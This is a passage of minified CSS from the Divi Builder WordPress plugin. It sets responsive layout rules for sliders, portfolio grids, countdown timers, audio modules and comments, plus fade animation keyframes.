.mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}}@media all and (min-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_in_customizer.et_pb_login .et_pb_newsletter_description{width:50%}}@media all and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_image{float:left!important;width:280px!important;margin:0 30px 0 0!important;text-align:left!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 43px 45px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:384px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:182px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:400px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:55px 60px 55px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:36px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}}@media all and (min-width:768px) and (max-width:800px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:25px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:767px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{margin-top:6%!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{float:none}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image{margin:0 0 0!important;top:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{float:none;text-align:center;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2,.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_fullwidth_portfolio_carousel .et_pb_grid_item:nth-child(n){width:100%!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 0;-moz-border-radius:3px 0 0 0;border-radius:3px 0 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-child(2) a{-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;border-radius:0 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(odd) a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(even) a{-webkit-border-radius:0 0 3px;-moz-border-radius:0 0 3px;border-radius:0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:100%!important;margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget{margin-bottom:9.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{height:auto}.et_divi_builder #et_builder_outer_content .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_video{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:24px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{max-height:300px}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:100%!important;margin:0 0 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:220px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:16px!important;line-height:16px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-21px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:none;width:auto;margin:0 0 12px;display:block;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_audio_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:9px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et-hide-mobile{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-flex-flow:column;-moz-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image{margin-top:0!important;padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment article{padding-right:0}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 100px}.et_divi_builder #et_builder_outer_content .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content #commentform input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:50px}}@media all and (max-width:479px){.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4{width:100%!important;margin:0 0 30px 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column.et_pb_column_1_4{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-weight:400;font-size:10px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content,.et_divi_builder #et_builder_outer_content a.et_pb_more_button{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item{margin-bottom:22px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2{font-size:16px;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{color:#666;font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-link>*,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-quote>*{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.et_pb_image_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.post-meta,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>h2{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .post-meta{display:block!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container{margin-left:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:156px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;height:210px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:11.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:200px}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{padding-top:10%}.et_divi_builder #et_builder_outer_content .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button{font-size:15px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button:after{font-size:25px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:380px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-24px!important}}.et_divi_builder #et_builder_outer_content .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_divi_builder #et_builder_outer_content .et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content 